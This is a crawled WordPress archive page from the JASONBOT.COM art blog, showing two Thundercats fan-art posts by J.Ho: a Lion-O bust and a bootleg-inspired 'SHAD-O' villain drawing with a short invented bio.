

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jasonbot.com/?cat=66
body_size: 9435
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Thundercats | JASONBOT.COM</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://jasonbot.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Feed" href="http://jasonbot.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Comments Feed" href="http://jasonbot.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="JASONBOT.COM &raquo; Thundercats Category Feed" href="http://jasonbot.com/?feed=rss2&#038;cat=66" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jasonbot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jasonbot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penscratch-style-css' href='http://jasonbot.com/wp-content/themes/penscratch/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://jasonbot.com/wp-content/themes/penscratch/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://jasonbot.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://jasonbot.com/index.php?rest_route=/wp/v2/categories/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jasonbot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-thundercats category-66">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="http://jasonbot.com/" rel="home">JASONBOT.COM</a></h1>
			<h2 class="site-description">Updated&#8230; sometimes. T_T  Formerly known as BootlegSketch.blogspot.com (Established 2007)</h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul>
<li ><a href="http://jasonbot.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Thundercats				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-4255" class="post-4255 post type-post status-publish format-standard hentry category-thundercats">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4255" rel="bookmark">HOOOOOOOOOO</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4255" rel="bookmark"><time class="entry-date published" datetime="2021-08-10T20:39:13-07:00">August 10, 2021</time><time class="updated" datetime="2021-11-05T19:50:13-07:00">November 5, 2021</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>I heard Sunday was <a href="https://www.instagram.com/explore/tags/internationalcatday/">#InternationalCatDay</a> &#8230; that includes Thundercats, right? &#x1f605; The initial sketch for this one was leftover from when I was trying to figure out <a href="http://jasonbot.com/?p=4174">my drawing of KO Lion-O</a> . I refined it and colored it up today as a quick warm-up. &#x1f981;&#x270c;&#xfe0f;</p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/TClionobustweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 500px;" src="http://www.jasonbot.com/bootlegsketch/TClionobustweb.jpg" border="0"></a>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4174" class="post-4174 post type-post status-publish format-standard hentry category-thundercats">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4174" rel="bookmark">Dupli-cat</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4174" rel="bookmark"><time class="entry-date published" datetime="2020-10-27T19:40:54-07:00">October 27, 2020</time><time class="updated" datetime="2020-10-27T19:42:37-07:00">October 27, 2020</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>Saw an amazing bootleg Thundercat action figure on&nbsp;<a href="https://www.instagram.com/scar1321/">@</a><a href="https://www.instagram.com/p/B1-NMHXAHzh/">scar1321</a>’s page, and decided to turn it into an art challenge with my good pal Dylan, AKA&nbsp;<a href="https://www.instagram.com/happymonkeyshoes/">@happymonkeyshoes</a>—hit up his feed to <a href="https://www.instagram.com/p/CG3cBaVj7l6/">check out his version</a>! We each came up with the cat skull version of the Thundercats logo independently!</p>



<figure class="wp-block-image"><a href="http://www.jasonbot.com/bootlegsketch/TClionokoweb.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="http://www.jasonbot.com/bootlegsketch/TClionokoweb.jpg" alt=""></a></figure>



<p>Dylan suggested this guy is a space phantom version of Lion-O, and I love the idea that he is to Lion-O what Faker is to He-Man, but with some extra cosmic power! Sooo of course I wrote up a nerdy-ass bio too:</p>



<p class="has-text-align-center"><strong>* * *</strong></p>



<p><em>The evil MUMM-RA harnesses the power of a black hole to create a shadowy clone of the heroic lord of the Thundercats, LION-O! The being that emerges is imbued with potent cosmic power, and has the ability to manifest weapons of pure psychic power that mimic LION-O’s Claw Shield and Sword of Omens. MUMM-RA expects this entity to serve him loyally, but in reality the doppelgänger has a sinister agenda of his own&#8230; and woe to all on Third Earth that stand in the way of SHAD-O!</em></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">More J.Ho on the web:</h1>			<div class="textwidget"><p>&#8211; <a href="https://linktr.ee/jasonhohoho">linktr.ee</a><br />
&#8211; <a href="http://jasonhohoho.deviantart.com/">jasonhohoho on deviantART</a><br />
&#8211; <a href="http://twitter.com/jasonhohoho">@jasonhohoho on Twitter</a><br />
&#8211; <a href="http://www.instagram.com/jasonhohoho">@jasonhohoho on Instagram</a><br />
&#8211; <a href="http://jasonbot.tumblr.com">jasonbot on Tumblr</a><br />
&#8211; <a href="https://www.redbubble.com/people/jasonbot/shop?asc=u">jasonbot on Red Bubble</a><br />
&#8211; <a href="http://bootlegsketch.blogspot.com/">the OLD bootlegsketch blog</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://jasonbot.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="http://jasonbot.com/?p=4761">RUH ROH!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4754">It&#8217;s Owl Good!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4749">Fuzzy Fearless</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4744">Boomer Lives</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4739">Monster Truckers by Table Cat Games!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Vicente Navarrete</span> on <a href="http://jasonbot.com/?p=4152#comment-51649">O_O</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3668#comment-49141">GL of Earth-616</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3422#comment-48996">Happy New Year = More Unicorns + Gore</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3415#comment-48991">Elf Esteem</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.happymonkeyshoes.com" class="url" rel="ugc external nofollow">Dylan</a></span> on <a href="http://jasonbot.com/?p=3330#comment-48983">Fall Back!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://jasonbot.com/?m=202601'> January 2026 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202512'> December 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202510'> October 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202509'> September 2025 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202506'> June 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202505'> May 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202504'> April 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202501'> January 2025 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202412'> December 2024 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202409'> September 2024 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202402'> February 2024 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202312'> December 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202311'> November 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202308'> August 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202306'> June 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202305'> May 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202304'> April 2023 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202303'> March 2023 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202302'> February 2023 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202301'> January 2023 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202212'> December 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202211'> November 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202210'> October 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202209'> September 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202208'> August 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202207'> July 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202205'> May 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202204'> April 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202203'> March 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202202'> February 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202111'> November 2021 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202109'> September 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202108'> August 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202107'> July 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202103'> March 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202102'> February 2021 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202101'> January 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202012'> December 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202011'> November 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202010'> October 2020 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202009'> September 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202008'> August 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201904'> April 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201903'> March 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201902'> February 2019 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201901'> January 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201812'> December 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201811'> November 2018 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201810'> October 2018 &nbsp;(17)</option>
	<option value='http://jasonbot.com/?m=201809'> September 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201808'> August 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201807'> July 2018 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201805'> May 2018 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201803'> March 2018 &nbsp;(26)</option>
	<option value='http://jasonbot.com/?m=201712'> December 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201709'> September 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201708'> August 2017 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201706'> June 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201701'> January 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201611'> November 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201610'> October 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201609'> September 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201608'> August 2016 &nbsp;(1)</option>
